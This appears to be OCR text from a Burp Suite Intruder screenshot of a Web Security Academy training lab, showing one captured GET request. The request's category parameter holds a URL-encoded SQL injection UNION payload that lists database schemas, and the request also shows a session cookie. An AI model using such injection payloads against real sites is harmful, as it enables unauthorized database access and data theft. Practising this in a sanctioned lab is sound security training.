 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a94006d03e7512e8256d9cf00b600ab.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=§Food+%26+Drink%27%20UNION%20select%20schema_name,%20NULL%20from%20information_schema.schemata--%20-§ HTTP/2
2 Host: 0a94006d03e7512e8256d9cf00b600ab.web-security-academy.net
3 Cookie: session=z8mFXIXgrcE8YNVZxL16qOEPHPGULQ4m
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Insert text
Highlight where the payload will be inserted
Search...
1 highlight
Clear
1 payload position
Length: 771